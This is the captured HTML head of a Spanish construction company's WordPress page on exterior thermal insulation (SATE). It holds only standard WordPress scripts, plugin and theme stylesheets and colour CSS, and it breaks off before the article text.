

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obraszelai.com/ventajas-del-sistema-de-aislamiento-termico-por-el-exterior-sate/
body_size: 13831
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://obraszelai.com/xmlrpc.php">	
	
    <!-- Favicons
    ================================================== -->
    	
	
<title>Ventajas del sistema de aislamiento térmico por el exterior (SATE). &#8211; Obras Zelai</title>
<meta name='robots' content='max-image-preview:large' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/8dd86fdad7efb38b2015d531/script.js"></script><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Obras Zelai &raquo; Feed" href="https://obraszelai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Obras Zelai &raquo; Feed de los comentarios" href="https://obraszelai.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obraszelai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://obraszelai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://obraszelai.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://obraszelai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://obraszelai.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='twenty20-style-css' href='https://obraszelai.com/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='archi-fonts-css' href='https://fonts.googleapis.com/css?family=Allura%7CDosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CPT%2BSans%3A400%2C400i%2C700%2C700i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='archi-bootstrap-css' href='https://obraszelai.com/wp-content/themes/archi/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='archi-jpreloader-css' href='https://obraszelai.com/wp-content/themes/archi/css/royal-preloader.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='archi-animate-css' href='https://obraszelai.com/wp-content/themes/archi/css/animate.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='archi-plugin-css' href='https://obraszelai.com/wp-content/themes/archi/css/plugin.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='archi-awesome-font-css' href='https://obraszelai.com/wp-content/themes/archi/fonts/font-awesome/css/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='archi-et-line-font-css' href='https://obraszelai.com/wp-content/themes/archi/fonts/et-line-font/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='archi-elegant-font-css' href='https://obraszelai.com/wp-content/themes/archi/fonts/elegant-font/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='archi-YTPlayer-css' href='https://obraszelai.com/wp-content/themes/archi/css/jquery.mb.YTPlayer.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='archi-style-css' href='https://obraszelai.com/wp-content/themes/archi-child/style.css?ver=25-10-2016' type='text/css' media='all' />
<link rel='stylesheet' id='archi-twentytwenty-css' href='https://obraszelai.com/wp-content/themes/archi/css/twentytwenty.css?ver=6.4.7' type='text/css' media='all' />
<!--[if gt IE 8]>
<link rel='stylesheet' id='archi-theme-new-ie-css' href='https://obraszelai.com/wp-content/themes/archi-child/css/new-ie.css?ver=6.4.7' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://obraszelai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/themes/archi/js/royal_preloader.min.js?ver=6.4.7" id="archi-jpreLoader-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDaKGhmK30J6TOc0ZAcTP7UtC1iumlyNsk&amp;ver=6.4.7" id="archi-maps-js-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/themes/archi/js/maplace.js?ver=6.4.7" id="archi-maplace-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/themes/archi/js/jquery.malihu.PageScroll2id.js?ver=6.4.7" id="archi-PageScroll2id-js"></script>
<link rel="https://api.w.org/" href="https://obraszelai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obraszelai.com/wp-json/wp/v2/posts/1927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obraszelai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://obraszelai.com/ventajas-del-sistema-de-aislamiento-termico-por-el-exterior-sate/" />
<link rel='shortlink' href='https://obraszelai.com/?p=1927' />
<link rel="alternate" type="application/json+oembed" href="https://obraszelai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobraszelai.com%2Fventajas-del-sistema-de-aislamiento-termico-por-el-exterior-sate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obraszelai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobraszelai.com%2Fventajas-del-sistema-de-aislamiento-termico-por-el-exterior-sate%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.9" />        
    <style type="text/css">    	
					/* Preload Colors */
			#jpreOverlay {background-color: #000000;}
			#jprePercentage {color: #111111;}
			#jpreBar{background-color: #77ad58;}
			.royal_preloader, html {background-color: #000000;}
		
		/* Subheader Colors */
		#subheader{
			background-image:url(http://obraszelai.com/wp-content/uploads/2018/07/fondito4.jpg); 			background-color:#222222;
		}
		#subheader h1, #subheader .crumb {
			color: #eceff3;
		}	

		
			

		#mainmenu li a:after, #mainmenu li a.mPS2id-highlight, .mainmenu li a.mPS2id-highlight, .de-navbar-left header .mainmenu > li > a:hover,
		header.smaller #mainmenu li a.mPS2id-highlight {
			color: #77ad58;
		}
		nav ul#mainmenu > li.current-menu-ancestor > a, .mainmenu li.current-menu-item > a, nav ul.mainmenu > li.current-menu-ancestor > a, 
		#mainmenu > li > a:hover, #mainmenu > li.current-menu-item > a, header.smaller #mainmenu > li > a:hover, header.smaller #mainmenu > li.current-menu-item > a {
			color: #77ad58;opacity:1;
		}
		#mainmenu li.current-menu-ancestor li.current-menu-ancestor > a, #mainmenu li li.active > a,
		header.smaller #mainmenu li li a:hover, #mainmenu li li a:hover {
			background-color: #77ad58;color:#111;			
		}

		/*Topbar Border Bottom Color */
		header .info {
			border-bottom-color: rgba(255,255,255,0.2);
			color: #ffffff;
		}
		header .info ul.social-list li i {
			color: #ffffff;
		}

		/* Content Colors */	
		.bg-color, .de_light .bg-fixed.bg-color,
		section.call-to-action,		
		.blog-list .date, .blog-read .date,
		.slider-info .text1,
		.btn-primary, .bg-id-color,
		.pagination .current,
		.pagination .current,
		.pagination .current:hover,
		.pagination .current:hover,
		.pagination .current:focus,
		.pagination .current span:focus, .dropcap,
		.fullwidthbanner-container a.btn,
		.feature-box-big-icon i,
		#testimonial-full, .icon-deco i,
		.blog-list .date-box .day,
		.bloglist .date-box .day,
		.feature-box-small-icon .border,
		.small-border, .team-box .small-border,	.date-post,
		.team-list .small-border,
		.de-team-list .small-border,
		.btn-line:hover,a.btn-line:hover,
		.btn-line.hover,a.btn-line.hover,
		.owl-arrow span, .de-progress .progress-bar,
		#btn-close-x:hover, .box-fx .info, .de_testi blockquote:before,
		.menu-sidebar-menu-container ul li.current_page_item a,
		.widget_nav_menu ul#services-list li:hover,
		.btn-more, .widget .small-border,
		.product img:hover, #btn-search, .form-submit #submit,
		#wp-calendar tbody td#today,
		.de_tab.tab_steps .de_nav li span,
		#services-list li a:hover,
		.de_light #services-list li.active,
		#services-list li.active, .button.btn.btn-line:hover,.woocommerce #respond input#submit, .woocommerce a.button, 
		.woocommerce button.button, .woocommerce input.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, 
		.woocommerce button.button.alt, .woocommerce input.button.alt, .added_to_cart:hover, #back-to-top, .header-light #menu-btn:hover,
		.owl-theme .owl-controls .owl-buttons div, .mb_YTVTime, .socials-sharing a.socials-item:hover, a.btn-custom,
		header.side-header .social-icons-2 ul li a:hover, .pricing-dark.pricing-box .price-row,
		.mainmenu li li a:hover, #services-list .widget_nav_menu ul.menu > li.current-menu-item > a, #services-list > li.current-menu-item > a, 
		#services-list li li.current-menu-item > a, 
		.pricing-s1 .ribbon, #sidebar .widget .small-border, .portfolio-navigation a:hover {
			background-color:#77ad58;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce #respond input#submit.alt:hover, 
		.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
			background-color: #DAD8DA;
			color: #5D6F93;
		}
		.post-image .owl-theme .owl-controls .owl-page.active span, .pricing-dark.pricing-box .price-row, 
		.de_light .pricing-dark.pricing-box .price-row {
		   background-color:#77ad58 !important;
		}

					#filters a:hover, .filters a:hover{background-color:#111;}
			#filters li.showchild > a, #filters a.selected, #filters a.selected:hover,
			.filters a.selected, .filters a.selected:hover {
				background-color:#77ad58;
				color: #111;
			}
		
		.feature-box i,
		.slider_text h1, .id-color,
		.pricing-box li h1,
		.title span, i.large:hover,
		.feature-box-small-icon-2 i, address div i,
		.pricing-dark .pricing-box li.price-row, .price,
		.dark .feature-box-small-icon i,
		a.btn-slider:after,
		.feature-box-small-icon i, a.btn-line:after,
		.team-list .social a,
		.de_contact_info i, .de_count,
		.dark .btn-line:hover:after, .dark a.btn-line:hover:after, .dark a.btn-line.hover:after,
		a.btn-text:after,
		.separator span  i,
		address div strong,
		address span strong,
		.de_testi_by, .pf_text,
		.dark .btn-line:after, .dark  a.btn-line:after, .crumb a,
		.post-info a, .comments_number, .date .c_reply a,
		.search-form:before, h3 b, .woocommerce .star-rating span,
		.woocommerce .star-rating:before, .woocommerce div.product p.price, .woocommerce div.product span.price,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .de_light.woocommerce p.stars a,
		.de_light.woocommerce p.stars a, .pricing-box h1, .de_light .pricing-box h1, h1.title strong, header .info ul.social-list li a:hover i,
		header .info ul.info-list li span, header .info ul.info-list li strong, header .info ul.info-list li i, .added_to_cart:after,
		.portfolio-icon:hover, .portfolio-icon a:hover i, .de-navbar-left #subheader .crumb a, .mb_YTVPBar, .post-controls a:hover strong, 
		.folio-style2 .folio-info h3 a:hover, .text-slider .text-item b, .style-3 b, .share-holder .social-links.rounded-share-icons a:hover i,
		.woocommerce span.onsale, .woocommerce-info .showcoupon, .pricing-s1 .bottom i, .expand h4:after, ul.sidebar-style-2 li:hover a, 
		ul.sidebar-style-2 li.active a, .pr_text, .portfolio-navigation a i, blockquote.s1  span.rating i, .process-sync2 .synced .item p, 
		.process-sync2 .item:hover p
		{
			color:#77ad58;
		}

		ul.sidebar-style-2 li.active, ul.sidebar-style-2 li:hover {border-left-color:#77ad58;}
		.pricing-dark.pricing-box h1, .de_light .pricing-dark.pricing-box h1 {color: #fff;}

		.feature-box i,
		.pagination .current,
		.pagination .current,
		.pagination .current:hover,
		.pagination .current:hover,
		.pagination .current:focus,
		.pagination .current:focus
		.feature-box-big-icon i:after,
		.social-icons i,
		.btn-line:hover,a.btn-line:hover,
		.btn-line.hover,a.btn-line:hover,
		.product img:hover,
		.wpcf7 input[type=text]:focus,.wpcf7 input[type=email]:focus,.wpcf7 input[type=tel]:focus,.wpcf7 textarea:focus, #search:focus,
		.de_light .wpcf7  input[type=text]:focus,.de_light .wpcf7  input[type=tel]:focus,.de_light .wpcf7 textarea:focus,
